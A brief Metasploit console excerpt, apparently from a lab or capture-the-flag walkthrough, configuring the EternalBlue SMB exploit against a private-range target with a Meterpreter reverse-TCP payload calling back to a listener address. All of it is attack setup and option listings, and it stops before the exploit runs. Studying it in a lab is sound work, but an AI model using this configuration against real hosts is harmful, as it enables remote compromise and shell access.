 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.165.39
rhosts => 10.10.165.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.165.39 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.44.70 yes The listen address (an interface may be specified)